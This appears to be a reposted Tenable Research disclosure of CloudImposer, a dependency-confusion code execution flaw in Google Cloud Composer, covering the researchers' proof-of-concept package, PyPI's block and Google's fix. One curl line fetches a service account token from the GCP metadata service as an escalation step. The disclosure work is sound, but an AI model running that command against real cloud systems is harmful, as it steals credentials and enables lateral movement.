

And we started to get hundreds of requests, validating that we ran code in Google internal servers:

But then, we got blocked in a matter of seconds.

A hidden protection mechanism in PyPI?



To comply with the bug bounty and research rules, we went into PyPI to delete our POC package and our user after we validated that we ran code and that there was a risk.

But when we logged in into our user, suddenly we were presented with this message:

Turns out that our user and package got blocked by PyPI. Granted, we did not employ any evasion and stealth techniques since our purpose was to conduct research. Still, this is good news. We’re happy that PyPI has a defense mechanism designed to block real-world threats.

Trails from the past



A user named “Feluxe” submitted a GitHub issue in 2018, asking about “pip install” with various indexes behavior:

Like us in 2024, Feluxe realized six years ago that PyPI, the public registry, is always prioritized.

The answer from the Python Software Foundation at the time was that this issue was unlikely to be addressed. Thus, the threat is real and still exists. Users should take actions and be aware of the aforementioned risks.

The aftermath: Going beyond RCE exploitation and the Jenga concept

The Jenga concept

In our recent BlackHat USA 2024 talk: “The GCP Jenga Tower: Hacking Millions of Google’s Servers With a Single Package (and more)”, we explored a new concept that is present in the major cloud providers.

We dubbed this concept “Jenga,” just like the game. Cloud providers build their services on top of each other. If one service gets attacked or is vulnerable, the other ones are prone to be impacted as well. This reality opens the door for attackers to discover novel privilege escalations and even vulnerabilities, and introduces new hidden risks for defenders.



Meet Jenganizer, a revealer of hidden services for AWS

To help cloud security teams get more visibility into cloud interconnected services, we released a new open-source tool named “Jenganizer” that maps the hidden services AWS builds behind the scenes:

(https://github.com/tenable/hidden-services-revealer)

Although Jenganizer works only for AWS, the issue it addresses – the complicated morass of interconnected cloud services layered on top of each other – affects all cloud providers.

Beyond RCE: Abusing Jenga in Cloud Composer

We can apply the Jenga concept on Cloud Composer as well. Its infrastructure is built on GKE (Google Kubernetes Engine), another GCP service, just like the concept describes – a service built on top of another service.

Attackers could abuse CloudImposer by abusing GKE’s tactics, techniques, and procedures. After running code on Cloud Composer, attackers could run code on a pod, abuse the service by accessing the instance metadata service (IMDS), and get the attached service account from the deployed node to escalate their privileges and move laterally in the victim’s environment:

curl -H "Metadata-Flavor: Google" "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/[email protected]/token"Responsible disclosure

We responsibly disclosed the CloudImposer vulnerability, along with the risky documentation to Google. Google classified CloudImposer as an RCE vulnerability and responded promptly and professionally, demonstrating a commitment to security by thoroughly investigating the issue and taking appropriate actions to mitigate the risk.

The vulnerability fix and extra steps taken by Google

CloudImposer fix

Following our report, Google fixed the vulnerable script that was utilizing the –extra-index-url argument when installing their private package from their private registry, in Google Cloud Composer.

Google also inspected the checksum of the vulnerable package instances, and notified us that, as far as Google knows, there is no evidence that the CloudImposer was ever exploited.

Google acknowledged that our code ran in Google’s internal servers, but said that it believes it wouldn’t have run in customers’ environments because it wouldn’t pass the integration tests.



Documentation issues

Google now recommends that GCP customers use the “–index-url” argument instead of the “–extra-index-url” argument. Google is also adopting our suggestion and recommending that GCP customers use the GCP Artifact Registry’s virtual repository to safely control pip search order:

The –index-url argument reduces the risk of dependency confusion attacks by only searching for packages in the registry that was defined as a given value for that argument.

Source link

lol

Tenable Research discovered a remote code execution (RCE) vulnerability in Google Cloud Platform (GCP) that is now fixed and that we dubbed CloudImposer. The vulnerability could have allowed an attacker to hijack an internal software dependency that Google pre-installs on each Google Cloud Composer pipeline-orchestration tool. Tenable Research also found risky guidance in GCP documentation…

Recent Posts

- Arm To Seek Retrial In Qualcomm Case After Mixed Verdict

- Jury Sides With Qualcomm Over Arm In Case Related To Snapdragon X PC Chips

- Equinix Makes Dell AI Factory With Nvidia Available Through Partners

- AMD’s EPYC CPU Boss Seeks To Push Into SMB, Midmarket With Partners

- Fortinet Releases Security Updates for FortiManager | CISA